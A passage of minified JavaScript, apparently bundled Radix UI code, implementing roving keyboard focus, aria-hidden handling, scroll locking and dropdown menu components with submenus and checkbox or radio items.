t=!T.current;if(e.target===e.currentTarget&&t&&!_){let t=new CustomEvent(L,Z);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable),t=e.find(e=>e.active),n=e.find(e=>e.id===y),r=[t,n,...e].filter(Boolean),o=r.map(e=>e.ref.current);q(o)}}T.current=!1}),onBlur:(0,f.M)(e.onBlur,()=>R(!1))})))}),z=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:r=!0,active:o=!1,tabStopId:a,...u}=e,c=(0,P.M)(),i=a||c,l=X("RovingFocusGroupItem",n),p=l.currentTabStopId===i,v=N(n),{onFocusableItemAdd:m,onFocusableItemRemove:g}=l;return(0,s.useEffect)(()=>{if(r)return m(),()=>g()},[r,m,g]),(0,s.createElement)(W.ItemSlot,{scope:n,id:i,focusable:r,active:o},(0,s.createElement)(h.WV.span,(0,d.Z)({tabIndex:p?0:-1,"data-orientation":l.orientation},u,{ref:t,onMouseDown:(0,f.M)(e.onMouseDown,e=>{r?l.onItemFocus(i):e.preventDefault()}),onFocus:(0,f.M)(e.onFocus,()=>l.onItemFocus(i)),onKeyDown:(0,f.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){l.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let o=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return H[o]}(e,l.orientation,l.dir);if(void 0!==t){e.preventDefault();let o=v().filter(e=>e.focusable),a=o.map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let o=a.indexOf(e.currentTarget);a=l.loop?(n=a,r=o+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(o+1)}setTimeout(()=>q(a))}})})))}),H={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function q(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}var J=n(82575),Q=new WeakMap,$=new WeakMap,ee={},et=0,en=function(e){return e&&(e.host||en(e.parentNode))},er=function(e,t,n,r){var o=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=en(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});ee[n]||(ee[n]=new WeakMap);var a=ee[n],u=[],c=new Set,i=new Set(o),l=function(e){!e||c.has(e)||(c.add(e),l(e.parentNode))};o.forEach(l);var d=function(e){!e||i.has(e)||Array.prototype.forEach.call(e.children,function(e){if(c.has(e))d(e);else{var t=e.getAttribute(r),o=null!==t&&"false"!==t,i=(Q.get(e)||0)+1,l=(a.get(e)||0)+1;Q.set(e,i),a.set(e,l),u.push(e),1===i&&o&&$.set(e,!0),1===l&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}})};return d(t),c.clear(),et++,function(){u.forEach(function(e){var t=Q.get(e)-1,o=a.get(e)-1;Q.set(e,t),a.set(e,o),t||($.has(e)||e.removeAttribute(r),$.delete(e)),o||e.removeAttribute(n)}),--et||(Q=new WeakMap,Q=new WeakMap,$=new WeakMap,ee={})}},eo=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),er(r,o,n,"aria-hidden")):function(){return null}},ea=function(){return(ea=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function eu(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var ec="right-scroll-bar-position",ei="width-before-scroll-bar";function el(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var ed=new WeakMap,es=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),u=[],c=!1,i={read:function(){if(c)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return u.length?u[u.length-1]:null},useMedium:function(e){var t=a(e,c);return u.push(t),function(){u=u.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(c=!0;u.length;){var t=u;u=[],t.forEach(e)}u={push:function(t){return e(t)},filter:function(){return u}}},assignMedium:function(e){c=!0;var t=[];if(u.length){var n=u;u=[],n.forEach(e),t=u}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),u={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),u}}}}).options=ea({async:!0,ssr:!1},o),i),ef=function(){},ep=s.forwardRef(function(e,t){var n,r,o,a,u=s.useRef(null),c=s.useState({onScrollCapture:ef,onWheelCapture:ef,onTouchMoveCapture:ef}),i=c[0],l=c[1],d=e.forwardProps,f=e.children,p=e.className,v=e.removeScrollBar,m=e.enabled,h=e.shards,g=e.sideCar,w=e.noIsolation,E=e.inert,b=e.allowPinchZoom,y=e.as,M=void 0===y?"div":y,C=eu(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),_=(n=[u,t],r=function(e){return n.forEach(function(t){return el(t,e)})},(o=(0,s.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,s.useLayoutEffect(function(){var e=ed.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||el(e,null)}),r.forEach(function(e){t.has(e)||el(e,o)})}ed.set(a,n)},[n]),a),R=ea(ea({},C),i);return s.createElement(s.Fragment,null,m&&s.createElement(g,{sideCar:es,removeScrollBar:v,shards:h,noIsolation:w,inert:E,setCallbacks:l,allowPinchZoom:!!b,lockRef:u}),d?s.cloneElement(s.Children.only(f),ea(ea({},R),{ref:_})):s.createElement(M,ea({},R,{className:p,ref:_}),f))});ep.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ep.classNames={fullWidth:ei,zeroRight:ec};var ev=function(e){var t=e.sideCar,n=eu(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return s.createElement(r,ea({},n))};ev.isSideCarExport=!0;var em=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=l||n.nc;return t&&e.setAttribute("nonce",t),e}())){var o,a;(o=t).styleSheet?o.styleSheet.cssText=r:o.appendChild(document.createTextNode(r)),a=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(a)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},eh=function(){var e=em();return function(t,n){s.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},eg=function(){var e=eh();return function(t){return e(t.styles,t.dynamic),null}},ew={left:0,top:0,right:0,gap:0},eE=function(e){return parseInt(e||"",10)||0},eb=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[eE(n),eE(r),eE(o)]},ey=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ew;var t=eb(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},eM=eg(),eC=function(e,t,n,r){var o=e.left,a=e.top,u=e.right,c=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(c,"px ").concat(r,";\n  }\n  body {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(u,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(c,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(c,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(ec," {\n    right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ei," {\n    margin-right: ").concat(c,"px ").concat(r,";\n  }\n  \n  .").concat(ec," .").concat(ec," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(ei," .").concat(ei," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(c,"px;\n  }\n")},e_=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r,a=s.useMemo(function(){return ey(o)},[o]);return s.createElement(eM,{styles:eC(a,!t,o,n?"":"!important")})},eR=!1;if("undefined"!=typeof window)try{var ek=Object.defineProperty({},"passive",{get:function(){return eR=!0,!0}});window.addEventListener("test",ek,ek),window.removeEventListener("test",ek,ek)}catch(e){eR=!1}var eD=!!eR&&{passive:!1},eT=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},eS=function(e,t){var n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),ex(e,n)){var r=eI(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},ex=function(e,t){return"v"===e?eT(t,"overflowY"):eT(t,"overflowX")},eI=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},eP=function(e,t,n,r,o){var a,u=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),c=u*r,i=n.target,l=t.contains(i),d=!1,s=c>0,f=0,p=0;do{var v=eI(e,i),m=v[0],h=v[1]-v[2]-u*m;(m||h)&&ex(e,i)&&(f+=h,p+=m),i=i.parentNode}while(!l&&i!==document.body||l&&(t.contains(i)||t===i));return s&&(o&&0===f||!o&&c>f)?d=!0:!s&&(o&&0===p||!o&&-c>p)&&(d=!0),d},eO=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},eF=function(e){return[e.deltaX,e.deltaY]},eA=function(e){return e&&"current"in e?e.current:e},eL=0,eZ=[],eK=(es.useMedium(function(e){var t=s.useRef([]),n=s.useRef([0,0]),r=s.useRef(),o=s.useState(eL++)[0],a=s.useState(function(){return eg()})[0],u=s.useRef(e);s.useEffect(function(){u.current=e},[e]),s.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(eA),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=s.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var o,a=eO(e),c=n.current,i="deltaX"in e?e.deltaX:c[0]-a[0],l="deltaY"in e?e.deltaY:c[1]-a[1],d=e.target,s=Math.abs(i)>Math.abs(l)?"h":"v";if("touches"in e&&"h"===s&&"range"===d.type)return!1;var f=eS(s,d);if(!f)return!0;if(f?o=s:(o="v"===s?"h":"v",f=eS(s,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(i||l)&&(r.current=o),!o)return!0;var p=r.current||o;return eP(p,t,e,"h"===p?i:l,!0)},[]),i=s.useCallback(function(e){if(eZ.length&&eZ[eZ.length-1]===a){var n="deltaY"in e?eF(e):eO(e),r=t.current.filter(function(t){var r;return t.name===e.type&&t.target===e.target&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(u.current.shards||[]).map(eA).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?c(e,o[0]):!u.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),l=s.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),d=s.useCallback(function(e){n.current=eO(e),r.current=void 0},[]),f=s.useCallback(function(t){l(t.type,eF(t),t.target,c(t,e.lockRef.current))},[]),p=s.useCallback(function(t){l(t.type,eO(t),t.target,c(t,e.lockRef.current))},[]);s.useEffect(function(){return eZ.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",i,eD),document.addEventListener("touchmove",i,eD),document.addEventListener("touchstart",d,eD),function(){eZ=eZ.filter(function(e){return e!==a}),document.removeEventListener("wheel",i,eD),document.removeEventListener("touchmove",i,eD),document.removeEventListener("touchstart",d,eD)}},[]);var v=e.removeScrollBar,m=e.inert;return s.createElement(s.Fragment,null,m?s.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,v?s.createElement(e_,{gapMode:"margin"}):null)}),ev),eW=s.forwardRef(function(e,t){return s.createElement(ep,ea({},e,{ref:t,sideCar:eK}))});eW.classNames=ep.classNames;let eN=["Enter"," "],eB=["ArrowUp","PageDown","End"],eV=["ArrowDown","PageUp","Home",...eB],eG={ltr:[...eN,"ArrowRight"],rtl:[...eN,"ArrowLeft"]},eU={ltr:["ArrowLeft"],rtl:["ArrowRight"]},eX="Menu",[ej,eY,ez]=(0,g.B)(eX),[eH,eq]=(0,v.b)(eX,[ez,O.D7,G]),eJ=(0,O.D7)(),eQ=G(),[e$,e0]=eH(eX),[e1,e2]=eH(eX),e8=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.ee,(0,d.Z)({},o,r,{ref:t}))}),e6="MenuPortal",[e7,e3]=eH(e6,{forceMount:void 0}),e5="MenuContent",[e9,e4]=eH(e5),te=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},u.modal?(0,s.createElement)(tt,(0,d.Z)({},o,{ref:t})):(0,s.createElement)(tn,(0,d.Z)({},o,{ref:t})))))}),tt=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu),r=(0,s.useRef)(null),o=(0,p.e)(t,r);return(0,s.useEffect)(()=>{let e=r.current;if(e)return eo(e)},[]),(0,s.createElement)(tr,(0,d.Z)({},e,{ref:o,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:(0,f.M)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)}))}),tn=(0,s.forwardRef)((e,t)=>{let n=e0(e5,e.__scopeMenu);return(0,s.createElement)(tr,(0,d.Z)({},e,{ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)}))}),tr=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,loop:r=!1,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:u,disableOutsidePointerEvents:c,onEntryFocus:i,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g,disableOutsideScroll:w,...M}=e,C=e0(e5,n),_=e2(e5,n),R=eJ(n),D=eQ(n),T=eY(n),[S,x]=(0,s.useState)(null),I=(0,s.useRef)(null),P=(0,p.e)(t,I,C.onContentChange),F=(0,s.useRef)(0),A=(0,s.useRef)(""),L=(0,s.useRef)(0),Z=(0,s.useRef)(null),K=(0,s.useRef)("right"),W=(0,s.useRef)(0),N=w?eW:s.Fragment,B=w?{as:J.g7,allowPinchZoom:!0}:void 0,V=e=>{var t,n;let r=A.current+e,o=T().filter(e=>!e.disabled),a=document.activeElement,u=null===(t=o.find(e=>e.ref.current===a))||void 0===t?void 0:t.textValue,c=o.map(e=>e.textValue),i=function(e,t,n){var r;let o=t.length>1&&Array.from(t).every(e=>e===t[0]),a=o?t[0]:t,u=n?e.indexOf(n):-1,c=(r=Math.max(u,0),e.map((t,n)=>e[(r+n)%e.length])),i=1===a.length;i&&(c=c.filter(e=>e!==n));let l=c.find(e=>e.toLowerCase().startsWith(a.toLowerCase()));return l!==n?l:void 0}(c,r,u),l=null===(n=o.find(e=>e.textValue===i))||void 0===n?void 0:n.ref.current;!function e(t){A.current=t,window.clearTimeout(F.current),""!==t&&(F.current=window.setTimeout(()=>e(""),1e3))}(r),l&&setTimeout(()=>l.focus())};(0,s.useEffect)(()=>()=>window.clearTimeout(F.current),[]),(0,s.useEffect)(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=n[0])&&void 0!==e?e:y()),document.body.insertAdjacentElement("beforeend",null!==(t=n[1])&&void 0!==t?t:y()),b++,()=>{1===b&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),b--}},[]);let G=(0,s.useCallback)(e=>{var t,n;let r=K.current===(null===(t=Z.current)||void 0===t?void 0:t.side);return r&&function(e,t){if(!t)return!1;let n={x:e.clientX,y:e.clientY};return function(e,t){let{x:n,y:r}=e,o=!1;for(let e=0,a=t.length-1;e<t.length;a=e++){let u=t[e].x,c=t[e].y,i=t[a].x,l=t[a].y,d=c>r!=l>r&&n<(i-u)*(r-c)/(l-c)+u;d&&(o=!o)}return o}(n,t)}(e,null===(n=Z.current)||void 0===n?void 0:n.area)},[]);return(0,s.createElement)(e9,{scope:n,searchRef:A,onItemEnter:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),onItemLeave:(0,s.useCallback)(e=>{var t;G(e)||(null===(t=I.current)||void 0===t||t.focus(),x(null))},[G]),onTriggerLeave:(0,s.useCallback)(e=>{G(e)&&e.preventDefault()},[G]),pointerGraceTimerRef:L,onPointerGraceIntentChange:(0,s.useCallback)(e=>{Z.current=e},[])},(0,s.createElement)(N,B,(0,s.createElement)(k,{asChild:!0,trapped:o,onMountAutoFocus:(0,f.M)(a,e=>{var t;e.preventDefault(),null===(t=I.current)||void 0===t||t.focus()}),onUnmountAutoFocus:u},(0,s.createElement)(E.XB,{asChild:!0,disableOutsidePointerEvents:c,onEscapeKeyDown:l,onPointerDownOutside:v,onFocusOutside:m,onInteractOutside:h,onDismiss:g},(0,s.createElement)(j,(0,d.Z)({asChild:!0},D,{dir:_.dir,orientation:"vertical",loop:r,currentTabStopId:S,onCurrentTabStopIdChange:x,onEntryFocus:(0,f.M)(i,e=>{_.isUsingKeyboardRef.current||e.preventDefault()})}),(0,s.createElement)(O.VY,(0,d.Z)({role:"menu","aria-orientation":"vertical","data-state":tk(C.open),"data-radix-menu-content":"",dir:_.dir},R,M,{ref:P,style:{outline:"none",...M.style},onKeyDown:(0,f.M)(M.onKeyDown,e=>{let t=e.target,n=t.closest("[data-radix-menu-content]")===e.currentTarget,r=e.ctrlKey||e.altKey||e.metaKey,o=1===e.key.length;n&&("Tab"===e.key&&e.preventDefault(),!r&&o&&V(e.key));let a=I.current;if(e.target!==a||!eV.includes(e.key))return;e.preventDefault();let u=T().filter(e=>!e.disabled),c=u.map(e=>e.ref.current);eB.includes(e.key)&&c.reverse(),function(e){let t=document.activeElement;for(let n of e)if(n===t||(n.focus(),document.activeElement!==t))return}(c)}),onBlur:(0,f.M)(e.onBlur,e=>{e.currentTarget.contains(e.target)||(window.clearTimeout(F.current),A.current="")}),onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{let t=e.target,n=W.current!==e.clientX;if(e.currentTarget.contains(t)&&n){let t=e.clientX>W.current?"right":"left";K.current=t,W.current=e.clientX}}))})))))))}),to=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"group"},r,{ref:t}))}),ta=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({},r,{ref:t}))}),tu="MenuItem",tc="menu.itemSelect",ti=(0,s.forwardRef)((e,t)=>{let{disabled:n=!1,onSelect:r,...o}=e,a=(0,s.useRef)(null),u=e2(tu,e.__scopeMenu),c=e4(tu,e.__scopeMenu),i=(0,p.e)(t,a),l=(0,s.useRef)(!1);return(0,s.createElement)(tl,(0,d.Z)({},o,{ref:i,disabled:n,onClick:(0,f.M)(e.onClick,()=>{let e=a.current;if(!n&&e){let t=new CustomEvent(tc,{bubbles:!0,cancelable:!0});e.addEventListener(tc,e=>null==r?void 0:r(e),{once:!0}),(0,h.jH)(e,t),t.defaultPrevented?l.current=!1:u.onClose()}}),onPointerDown:t=>{var n;null===(n=e.onPointerDown)||void 0===n||n.call(e,t),l.current=!0},onPointerUp:(0,f.M)(e.onPointerUp,e=>{var t;l.current||null===(t=e.currentTarget)||void 0===t||t.click()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=""!==c.searchRef.current;!n&&(!t||" "!==e.key)&&eN.includes(e.key)&&(e.currentTarget.click(),e.preventDefault())})}))}),tl=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,disabled:r=!1,textValue:o,...a}=e,u=e4(tu,n),c=eQ(n),i=(0,s.useRef)(null),l=(0,p.e)(t,i),[v,m]=(0,s.useState)(!1),[g,w]=(0,s.useState)("");return(0,s.useEffect)(()=>{let e=i.current;if(e){var t;w((null!==(t=e.textContent)&&void 0!==t?t:"").trim())}},[a.children]),(0,s.createElement)(ej.ItemSlot,{scope:n,disabled:r,textValue:null!=o?o:g},(0,s.createElement)(z,(0,d.Z)({asChild:!0},c,{focusable:!r}),(0,s.createElement)(h.WV.div,(0,d.Z)({role:"menuitem","data-highlighted":v?"":void 0,"aria-disabled":r||void 0,"data-disabled":r?"":void 0},a,{ref:l,onPointerMove:(0,f.M)(e.onPointerMove,tS(e=>{if(r)u.onItemLeave(e);else if(u.onItemEnter(e),!e.defaultPrevented){let t=e.currentTarget;t.focus()}})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>u.onItemLeave(e))),onFocus:(0,f.M)(e.onFocus,()=>m(!0)),onBlur:(0,f.M)(e.onBlur,()=>m(!1))}))))}),td=(0,s.forwardRef)((e,t)=>{let{checked:n=!1,onCheckedChange:r,...o}=e;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:n},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemcheckbox","aria-checked":tD(n)?"mixed":n},o,{ref:t,"data-state":tT(n),onSelect:(0,f.M)(o.onSelect,()=>null==r?void 0:r(!!tD(n)||!n),{checkForDefaultPrevented:!1})})))}),[ts,tf]=eH("MenuRadioGroup",{value:void 0,onValueChange:()=>{}}),tp=(0,s.forwardRef)((e,t)=>{let{value:n,onValueChange:r,...o}=e,a=(0,M.W)(r);return(0,s.createElement)(ts,{scope:e.__scopeMenu,value:n,onValueChange:a},(0,s.createElement)(to,(0,d.Z)({},o,{ref:t})))}),tv=(0,s.forwardRef)((e,t)=>{let{value:n,...r}=e,o=tf("MenuRadioItem",e.__scopeMenu),a=n===o.value;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:a},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemradio","aria-checked":a},r,{ref:t,"data-state":tT(a),onSelect:(0,f.M)(r.onSelect,()=>{var e;return null===(e=o.onValueChange)||void 0===e?void 0:e.call(o,n)},{checkForDefaultPrevented:!1})})))}),tm="MenuItemIndicator",[th,tg]=eH(tm,{checked:!1}),tw=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,forceMount:r,...o}=e,a=tg(tm,n);return(0,s.createElement)(A.z,{present:r||tD(a.checked)||!0===a.checked},(0,s.createElement)(h.WV.span,(0,d.Z)({},o,{ref:t,"data-state":tT(a.checked)})))}),tE=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"separator","aria-orientation":"horizontal"},r,{ref:t}))}),tb=((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.Eh,(0,d.Z)({},o,r,{ref:t}))},"MenuSub"),[ty,tM]=eH(tb),tC="MenuSubTrigger",t_=(0,s.forwardRef)((e,t)=>{let n=e0(tC,e.__scopeMenu),r=e2(tC,e.__scopeMenu),o=tM(tC,e.__scopeMenu),a=e4(tC,e.__scopeMenu),u=(0,s.useRef)(null),{pointerGraceTimerRef:c,onPointerGraceIntentChange:i}=a,l={__scopeMenu:e.__scopeMenu},v=(0,s.useCallback)(()=>{u.current&&window.clearTimeout(u.current),u.current=null},[]);return(0,s.useEffect)(()=>v,[v]),(0,s.useEffect)(()=>{let e=c.current;return()=>{window.clearTimeout(e),i(null)}},[c,i]),(0,s.createElement)(e8,(0,d.Z)({asChild:!0},l),(0,s.createElement)(tl,(0,d.Z)({id:o.triggerId,"aria-haspopup":"menu","aria-expanded":n.open,"aria-controls":o.contentId,"data-state":tk(n.open)},e,{ref:(0,p.F)(t,o.onTriggerChange),onClick:t=>{var r;null===(r=e.onClick)||void 0===r||r.call(e,t),e.disabled||t.defaultPrevented||(t.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:(0,f.M)(e.onPointerMove,tS(t=>{a.onItemEnter(t),t.defaultPrevented||e.disabled||n.open||u.current||(a.onPointerGraceIntentChange(null),u.current=window.setTimeout(()=>{n.onOpenChange(!0),v()},100))})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>{var t,r;v();let o=null===(t=n.content)||void 0===t?void 0:t.getBoundingClientRect();if(o){let t=null===(r=n.content)||void 0===r?void 0:r.dataset.side,u="right"===t,i=o[u?"left":"right"],l=o[u?"right":"left"];a.onPointerGraceIntentChange({area:[{x:e.clientX+(u?-5:5),y:e.clientY},{x:i,y:o.top},{x:l,y:o.top},{x:l,y:o.bottom},{x:i,y:o.bottom}],side:t}),window.clearTimeout(c.current),c.current=window.setTimeout(()=>a.onPointerGraceIntentChange(null),300)}else{if(a.onTriggerLeave(e),e.defaultPrevented)return;a.onPointerGraceIntentChange(null)}})),onKeyDown:(0,f.M)(e.onKeyDown,t=>{let o=""!==a.searchRef.current;if(!e.disabled&&(!o||" "!==t.key)&&eG[r.dir].includes(t.key)){var u;n.onOpenChange(!0),null===(u=n.content)||void 0===u||u.focus(),t.preventDefault()}})})))}),tR=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu),c=tM("MenuSubContent",e.__scopeMenu),i=(0,s.useRef)(null),l=(0,p.e)(t,i);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},(0,s.createElement)(tr,(0,d.Z)({id:c.contentId,"aria-labelledby":c.triggerId},o,{ref:l,align:"start",side:"rtl"===u.dir?"left":"right",disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:e=>{var t;u.isUsingKeyboardRef.current&&(null===(t=i.current)||void 0===t||t.focus()),e.preventDefault()},onCloseAutoFocus:e=>e.preventDefault(),onFocusOutside:(0,f.M)(e.onFocusOutside,e=>{e.target!==c.trigger&&a.onOpenChange(!1)}),onEscapeKeyDown:(0,f.M)(e.onEscapeKeyDown,e=>{u.onClose(),e.preventDefault()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=e.currentTarget.contains(e.target),n=eU[u.dir].includes(e.key);if(t&&n){var r;a.onOpenChange(!1),null===(r=c.trigger)||void 0===r||r.focus(),e.preventDefault()}})})))))});function tk(e){return e?"open":"closed"}function tD(e){return"indeterminate"===e}function tT(e){return tD(e)?"indeterminate":e?"checked":"unchecked"}function tS(e){return t=>"mouse"===t.pointerType?e(t):void 0}let tx=e=>{let{__scopeMenu:t,open:n=!1,children:r,dir:o,onOpenChange:a,modal:u=!0}=e,c=eJ(t),[i,l]=(0,s.useState)(null),d=(0,s.useRef)(!1),f=(0,M.W)(a),p=(0,w.gm)(o);return(0,s.useEffect)(()=>{let e=()=>{d.current=!0,document.addEventListener("pointerdown",t,{capture:!0,once:!0}),document.addEventListener("pointermove",t,{capture:!0,once:!0})},t=()=>d.current=!1;return 